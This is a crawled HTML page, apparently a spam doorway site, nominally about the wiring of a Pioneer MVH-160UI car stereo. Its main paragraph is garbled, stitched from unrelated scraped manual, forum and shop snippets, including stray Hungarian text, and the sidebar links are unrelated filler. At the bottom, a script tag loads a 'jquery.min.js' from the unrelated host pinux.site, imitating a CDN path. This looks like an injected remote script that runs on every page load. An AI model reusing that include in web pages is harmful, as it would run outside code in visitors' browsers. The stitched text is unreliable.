

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://airahngow.bellawoo.com/qtn9-shema-podklyucheniya-pioneer-mvh-160ui.html
body_size: 5361
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема подключения pioneer mvh 160ui - airahngow.bellawoo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">airahngow.bellawoo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема подключения pioneer mvh 160ui</h2>
                            </header>
                            <p>Скачать инструкцию для магнитолы Пионер MVH-160UI на русском языке, размер файла: 6.69 MB. Руководство по эксплуатации состоит из 156 страниц. головное устройство для автомобиля. производитель: Пионер. модель: MVH-160UI. Чтобы подключить автомагнитолу Pioneer используется стандартная схема. Она подходит и для других моделей техники. MVH-150UB — устройство, приспособленное к любому автомобилю у которого имеется карман для посадки. В Pioneer ДЕН такие же настройки. Service Manual автомагнитолы PIONEER MVH-160UI, MVH-X165UI, MVH-X169UI CRT5388. Чтобы скачать данный файл, нужно Зарегистрироваться, а после пройти Тест на начальные знание радиоэлектронники. 
Pioneer MVH-160UI. Оцените устройство. Класс: Авто, мото оборудование и транспорт. возможно подключение. Автопоиск станций. есть. Недавно установил в машину недорогую автомагнитолу Pioneer MVH-160UI, усилитель и акустику. Какова распиновка и маркировка проводов на автомагнитоле Pioneer? Как правильно подключить магнитолу, как ее после этого настроить? Из статьи вы узнаете особенности установки магнитолы Pioneer и схему подключения, а также что означает маркировка. Служит для подключения проводного. адаптера пульта дистанционного упра-. вления (приобретается отдельно). Шнур питания. Только для MVH-X360BT и MVH-160UI. MVH-160UI. Страница: 131. Pioneer MVH-160UI Инструкция по эксплуатации онлайн 131/156  Станица устройства. Удобная инструкция по эксплуатации автомагнитолы Pioneer MVH-160UI для того, чтобы бесплатно скачать это На сайте Многодок мы выложили инструкцию автомагнитолы Pioneer MVH-160UI. Это руководство пользователя можно бесплатно скачать и применять. Схема: куда подключать провода разных цветов. Монтаж магнитолы 1 din своими руками. Необходимые инструменты — отвёртка и набор Подключение Pioneer — простое дело, если следовать вышеописанным правилам. Отключите аккумулятор, следите за цветами проводов. Pioneer MVH-160UI Pdf User Manuals. We have 1 Pioneer MVH-160UI manual available for free PDF download: Owner's Manual. Осуществить подключение автомагнитолы пионер не сложно. Но при этом нужно учесть несколько элементарных правил. Основное, чтобы при длительной стоянке магнитола, подключенная своими руками, не разряжала АКБ и была возможность ею пользоваться при. 
Lada 2107 Семка Classic 152Ru › Logbook › Установил магнитофон PIONEER MVH-160UI. Mexan3 last online 3 days ago. Купил провода FUSION F-AK 2-4 набор для подключения 950руб. Провода взял с запасом.Так как может система улудшится. Audi A6 Avant DieselPower › Бортжурнал › pioneer mvh-160ui. sr24 был больше 1 месяца назад. но к сожалению после подключения на задние колонки поступал только басс (хотя в инструкции пишет выход заднего канала или саба). Перед Вами Инструкция автомагнитолы Pioneer MVH-160UI. Вы можете ознакомиться и скачать данное руководство по эксплуатации бесплатно. Инструкция по применению на русском языке, предложенная производителем, позволяет правильно использовать Вашу бытовую технику. 2 Стандартные схемы подключения. 3 Стандарты 1DIN и 2DIN. 4 Двойной ИСО разъём. 5 Переходники для ISO разъёмов. Схемы распиновки ISO разъемов к магнитолам Pioneer. Наименование модели автомагнитолы Пионер, схемы подключения которых показаны выше. Поиск по: "pioneer MVH-160UI". Проблема в следующем, после не удачного подключения микросхема pal011a стала сильнее греться, появилась просадка напряжения( понял по затухания подсветки) и самое неприятное то что в пол громкости начинает проподать звук на секунду. Инструкция к автомагнитоле Pioneer MVH-X360BT/MVH-160UI/MVH-16UI. На нашем сайте Вы можете бесплатно скачать инструкцию к автомагнитоле Pioneer MVH-X360BT/MVH-160UI/MVH-16UI. Справа вы найдете вашу инструкцию Pioneer MVH-160UI. Эта услуга совершенно бесплатна. Если у вас возникнут какие-нибудь вопросы Если у вас возникнут какие-нибудь вопросы относительно вашего изделия Pioneer MVH-160UI пожалуйста, сообщите нам снизу страницы. Pioneer MVH-160UI инструкция, характеристики, поломки и ремонт. Найденные инструкции для Pioneer MVH-160UI. В случае если инструкция не полная или нужна дополнительная информация по этому устройству, если вам нужны дополнительные файлы: драйвера. 
Lastmanuals поможет скачать инструкцию PIONEER MVH-160UI. Отказ от ответственности за скачивание инструкции pioneer MVH-160UI. Lastmanuals предлагает на общественных началах услуги совместного использования, хранения и поиска. Купил новую магнитолу Pioneer MVH-160ui для проекта, а точнее сделать из неё штатную 2дин магнитолу. Для этого мне нужно отделить (через 20пин кабель) При подключении питания магнитола включается. При подключении USB, музыка начинает играть. Но управления нет. Инструкция по эксплуатации Pioneer, модель MVH-160UI. Производитель: Pioneer Размер: 6.58 mb Название файла: Язык инструкции диться с помощью органов управ ления. данного устройств а  Т олько для MVH-160UI. Переключение режима управ ления также. 2.5 órába telt kivenni a gyárit + a beépítőkeretet de megvan. PIONEER KE-1900 PIONEER KE-2910 Разъём магнитолы PIONEER. Разъём магнитолы PIONEER. Файл с полным подключением Вы не можете скачивать файлы с нашего сервера. Помогите в настройке Pioneer MVH-160UI. Автор: seryoga, 27 Августа 2018 в Автозвук. на драйве 150UI а твоя 160UI с чего ты взял-что должно быть именно так на твоём пионере. Добрый день! Подключил к ГУ Pioneer MVH-160UI 4х канальный усилитель, компонентную акустику. Включаю все норм работает. Начинаю заводить машину и в колонки идет звук от генератора и всякие шумы. 
Инструкция: Автомагнитола Pioneer MVH-160UI. Извините, товара сейчас нет в наличии. Бесплатная доставка по Красноярску. В интернет-магазине бытовой техники «Лаукар» Вы можете скачать инструкцию к товару Автомагнитола Pioneer MVH-160UI совершенно бесплатно. Pioneer GM-1200 XH/EW autóerősítő rca bemenet nem működik MEGOLDVA. Tiszteletem! A fent említett készüléket úgy másfél hete kaptam kézhez,azzal a hibaleírással hogy be se kapcsol.Gyorsan rámértem, zárlatot nem találtam majd adtam neki tápot. Pioneer MVH-160UI manual. Ask a question. Select a language NL. Please make sure that you describe your difficulty with the Pioneer MVH-160UI as precisely as you can. The more precies your question is, the higher the chances of quickly receiving an answer from another. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qtn9-raspisanie-avtobus-40-firsanovka-mcyri.html">Расписание автобус 40 фирсановка мцыри</a></li>
                                <li><a href="qtn9-skachat-igru-goda-2012.html">Скачать игру года 2012</a></li>
                                <li><a href="qtn9-kueda-perm-raspisanie-avtobusov.html">Куеда пермь расписание автобусов</a></li>
                                <li><a href="qtn9-skachat-drayver-hp-deskjet-2050-torrent-besplatno.html">Скачать драйвер hp deskjet 2050 торрент бесплатно</a></li>
                                <li><a href="qtn9-dream-day-first-home-chto-eto.html">Dream day first home что это</a></li>
                                <li><a href="qtn9-skachat-kameru-na-kompyuter-vindovs-8.html">Скачать камеру на компьютер виндовс 8</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-media-chit.html">Скачать медиа чит</a></li>
                                            <li><a href="qtn9-gangster-na-android-skachat.html">Gangster на андроид скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-muzyku-chris-travis-ride-up.html">Скачать музыку chris travis ride up</a></li>
                                            <li><a href="qtn9-hokkey-v-breste-raspisanie.html">Хоккей в бресте расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-raspisanie-elektrichek-scheglovo.html">Расписание электричек щеглово</a></li>
                                            <li><a href="qtn9-raspisanie-gorodskih-avtobusov-4-pskov.html">Расписание городских автобусов 4 псков</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-zil-130-dlya-farming-simulator-2015.html">Скачать зил 130 для farming simulator 2015</a></li>
                                            <li><a href="qtn9-knigi-po-avangardu.html">Книги по авангарду</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
